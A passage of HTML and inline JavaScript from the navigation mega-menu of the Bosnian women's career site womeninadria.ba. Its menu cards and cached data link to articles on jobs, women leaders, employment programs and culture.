href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
